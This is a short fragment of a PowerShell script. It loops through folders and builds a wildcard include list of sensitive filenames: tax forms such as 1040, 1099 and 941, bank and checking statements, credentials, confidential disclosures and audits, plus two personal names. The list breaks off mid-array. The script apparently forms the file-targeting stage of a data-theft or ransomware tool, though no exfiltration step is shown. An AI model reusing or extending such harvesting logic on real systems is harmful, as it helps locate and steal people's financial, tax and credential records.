 [array]$fileList = @();
foreach ($folder in $folders)
{
$cur = "$( $folder )\*.*";
[array]$include = @(
"*941*",
"*1040*",
"*ACA*1095*",
"*1099*",
"*8822*",
"*Brett*",
"*Freeman*",
"*9465*",
"*401*K*",
"*4506*T*",
"*ABRH*",
"*Audit*",
"*Addres*",
"*agreem*",
"*Agreemen*Disclosur*",
"*ARH*",
"*Assignment*",
"*balanc*",
"*bank*",
"*Statement*",
"*restrict*",
"*Benef*",
"*billing*",
"*promissor*",
"*budget*",
"*bureau*",
"*Brok*",
"*card*",
"*Conflict*",
"*cash*",
"*CDA*",
"*checking*",
"*clandestine*",
"*compilation*",
"*comprom*",
"*concealed*",
"*confid*",
"*Crime*",
"*Credential*",
"*claim*",
"*Terror*",
"*Confidential*Disclosure*",